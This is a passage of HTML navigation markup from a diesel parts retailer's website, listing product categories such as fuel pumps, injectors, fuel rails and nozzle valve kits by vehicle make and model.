</ul>
</li>
<li class="cat-item cat-item-1176 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1176/">JCB</a><ul class='children'>
<li class="cat-item cat-item-1177 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1176/c1177/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1207"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1176/c1177/c1207/">JCB 444</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1367 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1176/c1367/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1368"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1176/c1367/c1368/">JCB 444</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-439 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/">Jeep</a><ul class='children'>
<li class="cat-item cat-item-940 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c940/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-942"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c940/c942/">Cherokee</a></li>
<li class="cat-item cat-item-1119"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c940/c1119/">Commander</a></li>
<li class="cat-item cat-item-1407"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c940/c1407/">Liberty</a></li>
<li class="cat-item cat-item-941"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c940/c941/">Wrangler</a></li>
	</ul>
</li>
<li class="cat-item cat-item-440 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c440/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-687"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c440/c687/">Cherokee</a></li>
<li class="cat-item cat-item-1169"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c440/c1169/">Compass</a></li>
<li class="cat-item cat-item-1170"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c440/c1170/">Patriot</a></li>
<li class="cat-item cat-item-635"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c440/c635/">Wrangler</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1471"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1471/">John Deere</a></li>
<li class="cat-item cat-item-425 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/">Kia</a><ul class='children'>
<li class="cat-item cat-item-427 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-428"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c428/">Bongo</a></li>
<li class="cat-item cat-item-645"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c645/">Carens</a></li>
<li class="cat-item cat-item-429"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c429/">Carnival</a></li>
<li class="cat-item cat-item-643"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c643/">Cerato</a></li>
<li class="cat-item cat-item-430"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c430/">Frontier</a></li>
<li class="cat-item cat-item-960"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c960/">Lotze</a></li>
<li class="cat-item cat-item-961"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c961/">Magentis</a></li>
<li class="cat-item cat-item-1116"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c1116/">Optima</a></li>
<li class="cat-item cat-item-1111"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c1111/">Picanto</a></li>
<li class="cat-item cat-item-431"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c431/">Pregio</a></li>
<li class="cat-item cat-item-1067"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c1067/">Pride</a></li>
<li class="cat-item cat-item-1112"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c1112/">Rio</a></li>
<li class="cat-item cat-item-432"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c432/">Sedona</a></li>
<li class="cat-item cat-item-930"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c930/">Sorento</a></li>
<li class="cat-item cat-item-1117"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c1117/">Soul</a></li>
<li class="cat-item cat-item-644"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c644/">Sportage</a></li>
<li class="cat-item cat-item-998"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c998/">Venga</a></li>
<li class="cat-item cat-item-642"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c642/">X-Trek</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1246 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1266"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1266/">Bongo</a></li>
<li class="cat-item cat-item-1275"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1275/">Carnival</a></li>
<li class="cat-item cat-item-1267"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1267/">Frontier</a></li>
<li class="cat-item cat-item-1268"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1268/">Pregio</a></li>
<li class="cat-item cat-item-1247"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1247/">Rio</a></li>
<li class="cat-item cat-item-1269"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1269/">Sedona</a></li>
<li class="cat-item cat-item-1248"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1248/">Venga</a></li>
	</ul>
</li>
<li class="cat-item cat-item-426 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1154"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1154/">Bongo</a></li>
<li class="cat-item cat-item-871"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c871/">Carens</a></li>
<li class="cat-item cat-item-434"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c434/">Carnival</a></li>
<li class="cat-item cat-item-1075"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1075/">Cerato</a></li>
<li class="cat-item cat-item-1160"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1160/">Frontier</a></li>
<li class="cat-item cat-item-768"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c768/">Lotze</a></li>
<li class="cat-item cat-item-769"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c769/">Magentis</a></li>
<li class="cat-item cat-item-1104"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1104/">Mohave</a></li>
<li class="cat-item cat-item-1464"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1464/">Optima</a></li>
<li class="cat-item cat-item-1135"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1135/">Picanto</a></li>
<li class="cat-item cat-item-1161"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1161/">Pregio</a></li>
<li class="cat-item cat-item-1076"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1076/">Pride</a></li>
<li class="cat-item cat-item-1136"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1136/">Rio</a></li>
<li class="cat-item cat-item-1085"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1085/">Sedona</a></li>
<li class="cat-item cat-item-437"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c437/">Sorento</a></li>
<li class="cat-item cat-item-1138"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1138/">Soul</a></li>
<li class="cat-item cat-item-771"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c771/">Sportage</a></li>
<li class="cat-item cat-item-882"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c882/">Venga</a></li>
<li class="cat-item cat-item-438"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c438/">X-Trek</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1337 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1340"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/c1340/">Bongo</a></li>
<li class="cat-item cat-item-1338"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/c1338/">Carnival</a></li>
<li class="cat-item cat-item-1365"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/c1365/">Frontier</a></li>
<li class="cat-item cat-item-1366"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/c1366/">Pregio</a></li>
<li class="cat-item cat-item-1339"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/c1339/">Sedona</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1302 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1302/">Komatsu</a><ul class='children'>
<li class="cat-item cat-item-1303 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1302/c1303/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1304"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1302/c1303/c1304/">Excavator</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-412 cat-parent current-cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/">Lancia</a><ul class='children'>
<li class="cat-item cat-item-413 cat-parent current-cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c413/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-989"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c989/">Delta</a></li>
<li class="cat-item cat-item-415"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c415/">Kappa</a></li>
<li class="cat-item cat-item-416"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c416/">Lybra</a></li>
<li class="cat-item cat-item-890"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c890/">Musa</a></li>
<li class="cat-item cat-item-417"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c417/">Phedra</a></li>
<li class="cat-item cat-item-418"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c418/">Thesis</a></li>
<li class="cat-item cat-item-891"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c891/">Ypsilon</a></li>
<li class="cat-item cat-item-419 current-cat"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c419/">Zeta</a></li>
	</ul>
</li>
<li class="cat-item cat-item-414 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c414/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-881"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c881/">Delta</a></li>
<li class="cat-item cat-item-863"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c863/">Kappa</a></li>
<li class="cat-item cat-item-420"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c420/">Lybra</a></li>
<li class="cat-item cat-item-421"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c421/">Musa</a></li>
<li class="cat-item cat-item-422"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c422/">Phedra</a></li>
<li class="cat-item cat-item-690"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c690/">Thesis</a></li>
<li class="cat-item cat-item-423"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c423/">Ypsilon</a></li>
<li class="cat-item cat-item-424"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c424/">Zeta</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-402 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/">Land Rover</a><ul class='children'>
<li class="cat-item cat-item-403 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c403/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-409"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c403/c409/">Defender</a></li>
<li class="cat-item cat-item-728"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c403/c728/">Discovery</a></li>
<li class="cat-item cat-item-410"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c403/c410/">Freelander</a></li>
<li class="cat-item cat-item-636"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c403/c636/">Range Rover</a></li>
	</ul>
</li>
<li class="cat-item cat-item-404 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c404/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-405"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c404/c405/">Defender</a></li>
<li class="cat-item cat-item-406"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c404/c406/">Discovery</a></li>
<li class="cat-item cat-item-407"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c404/c407/">Freelander</a></li>
<li class="cat-item cat-item-408"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c404/c408/">Range Rover</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-399 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c399/">LDV</a><ul class='children'>
<li class="cat-item cat-item-956 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c399/c956/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-999"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c399/c956/c999/">Maxus</a></li>
	</ul>
</li>
<li class="cat-item cat-item-400 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c399/c400/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-401"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c399/c400/c401/">Maxus</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1182 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/">Mahindra</a><ul class='children'>
<li class="cat-item cat-item-1236 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1236/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1238"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1236/c1238/">Bolero</a></li>
<li class="cat-item cat-item-1237"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1236/c1237/">DI3200</a></li>
<li class="cat-item cat-item-1239"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1236/c1239/">Scorpio</a></li>
<li class="cat-item cat-item-1240"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1236/c1240/">T15</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1183 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1183/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1208"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1183/c1208/">Bolero</a></li>
<li class="cat-item cat-item-1209"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1183/c1209/">DI3200</a></li>
<li class="cat-item cat-item-1210"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1183/c1210/">Scorpio</a></li>
<li class="cat-item cat-item-1211"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1183/c1211/">T15</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1373 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1373/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1374"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1373/c1374/">Bolero</a></li>
<li class="cat-item cat-item-1375"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1373/c1375/">DI3200</a></li>
<li class="cat-item cat-item-1376"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1373/c1376/">Scorpio</a></li>
<li class="cat-item cat-item-1377"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1373/c1377/">T15</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-925 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c925/">MAN</a><ul class='children'>
<li class="cat-item cat-item-1014 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c925/c1014/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1213"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c925/c1014/c1213/">TGA</a></li>
<li class="cat-item cat-item-1214"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c925/c1014/c1214/">TGS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-388 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/">Mazda</a><ul class='children'>
<li class="cat-item cat-item-390 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c390/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1395"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c390/c1395/">Mazda 2</a></li>
<li class="cat-item cat-item-843"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c390/c843/">Mazda 3</a></li>
<li class="cat-item cat-item-396"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c390/c396/">Mazda 6</a></li>
<li class="cat-item cat-item-397"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c390/c397/">Mazda BT-50</a></li>
<li class="cat-item cat-item-398"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c390/c398/">Mazda MPV</a></li>
	</ul>
</li>
<li class="cat-item cat-item-389 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c389/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-391"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c391/">Mazda 2</a></li>
<li class="cat-item cat-item-392"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c392/">Mazda 3</a></li>
<li class="cat-item cat-item-393"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c393/">Mazda 5</a></li>
<li class="cat-item cat-item-394"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c394/">Mazda 6</a></li>
<li class="cat-item cat-item-670"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c670/">Mazda BT-50</a></li>
<li class="cat-item cat-item-395"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c395/">Mazda MPV</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-362 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/">Mercedes</a><ul class='children'>
<li class="cat-item cat-item-363 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-377"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c377/">A Class</a></li>
<li class="cat-item cat-item-920"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c920/">Accelo</a></li>
<li class="cat-item cat-item-962"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c962/">B Class</a></li>
<li class="cat-item cat-item-378"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c378/">C Class</a></li>
<li class="cat-item cat-item-1069"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c1069/">CLC Class</a></li>
<li class="cat-item cat-item-379"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c379/">CLK Class</a></li>
<li class="cat-item cat-item-971"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c971/">CLS Class</a></li>
<li class="cat-item cat-item-380"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c380/">E Class</a></li>
<li class="cat-item cat-item-381"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c381/">G Class</a></li>
<li class="cat-item cat-item-972"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c972/">GL Class</a></li>
<li class="cat-item cat-item-973"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c973/">GLK Class</a></li>
<li class="cat-item cat-item-382"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c382/">ML Class</a></li>
<li class="cat-item cat-item-963"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c963/">R Class</a></li>
<li class="cat-item cat-item-383"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c383/">S Class</a></li>
<li class="cat-item cat-item-384"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c384/">Sprinter 200 Range</a></li>
<li class="cat-item cat-item-1447"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c1447/">Sprinter 300 Range</a></li>
<li class="cat-item cat-item-1448"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c1448/">Sprinter 400 Range</a></li>
<li class="cat-item cat-item-1449"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c1449/">Sprinter 500 Range</a></li>
<li class="cat-item cat-item-1450"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c1450/">Sprinter 600 Range</a></li>
<li class="cat-item cat-item-949"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c949/">Trucks</a></li>
<li class="cat-item cat-item-806"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c806/">V Class</a></li>
<li class="cat-item cat-item-385"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c385/">Vaneo</a></li>
<li class="cat-item cat-item-386"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c386/">Viano</a></li>
<li class="cat-item cat-item-387"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c387/">Vito</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1283 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1283/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1284"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1283/c1284/">C Class</a></li>
<li class="cat-item cat-item-1285"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1283/c1285/">E Class</a></li>
	</ul>
</li>
<li class="cat-item cat-item-364 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-365"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c365/">A Class</a></li>
<li class="cat-item cat-item-875"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c875/">Accelo</a></li>
<li class="cat-item cat-item-791"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c791/">B Class</a></li>
<li class="cat-item cat-item-366"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c366/">C Class</a></li>
<li class="cat-item cat-item-1167"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1167/">CLA Class</a></li>
<li class="cat-item cat-item-773"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c773/">CLC Class</a></li>
<li class="cat-item cat-item-367"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c367/">CLK Class</a></li>
<li class="cat-item cat-item-706"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c706/">CLS Class</a></li>
<li class="cat-item cat-item-368"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c368/">E Class 200 Range</a></li>
<li class="cat-item cat-item-1451"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1451/">E Class 300 Range</a></li>
<li class="cat-item cat-item-1452"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1452/">E Class 400 Range</a></li>
<li class="cat-item cat-item-369"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c369/">G Class</a></li>
<li class="cat-item cat-item-885"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c885/">GL Class</a></li>
<li class="cat-item cat-item-705"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c705/">GLK Class</a></li>
<li class="cat-item cat-item-370"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c370/">ML Class</a></li>
<li class="cat-item cat-item-371"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c371/">R Class</a></li>
<li class="cat-item cat-item-372"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c372/">S Class</a></li>
<li class="cat-item cat-item-1168"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1168/">SLK Class</a></li>
<li class="cat-item cat-item-373"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c373/">Sprinter 200 Range</a></li>
<li class="cat-item cat-item-1094"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1094/">Sprinter 300 Range</a></li>
<li class="cat-item cat-item-1095"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1095/">Sprinter 400 Range</a></li>
<li class="cat-item cat-item-1096"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1096/">Sprinter 500 Range</a></li>
<li class="cat-item cat-item-1097"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1097/">Sprinter 600 Range</a></li>
<li class="cat-item cat-item-374"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c374/">V Class</a></li>
<li class="cat-item cat-item-375"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c375/">Viano</a></li>
<li class="cat-item cat-item-376"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c376/">Vito</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1341 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1369"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1369/">A Class</a></li>
<li class="cat-item cat-item-1370"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1370/">B Class</a></li>
<li class="cat-item cat-item-1342"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1342/">C Class</a></li>
<li class="cat-item cat-item-1371"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1371/">CLA Class</a></li>
<li class="cat-item cat-item-1343"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1343/">E Class</a></li>
<li class="cat-item cat-item-1372"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1372/">GLA Class</a></li>
<li class="cat-item cat-item-1380"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1380/">GLK Class</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-359 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c359/">Mitsubishi</a><ul class='children'>
<li class="cat-item cat-item-1453 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c359/c1453/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1467"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c359/c1453/c1467/">Canter</a></li>
	</ul>
</li>
<li class="cat-item cat-item-360 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c359/c360/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-361"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c359/c360/c361/">Grandis</a></li>
<li class="cat-item cat-item-888"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c359/c360/c888/">Lancer</a></li>
<li class="cat-item cat-item-889"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c359/c360/c889/">Outlander</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1457 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1457/">New Holland</a><ul class='children'>
<li class="cat-item cat-item-1461"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1457/c1461/">Fuel Pumps</a></li>
<li class="cat-item cat-item-1460"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1457/c1460/">Injectors</a></li>
</ul>
</li>
<li class="cat-item cat-item-340 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/">Nissan</a><ul class='children'>
<li class="cat-item cat-item-341 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/">Fuel Pumps</a>	<ul class='children'>
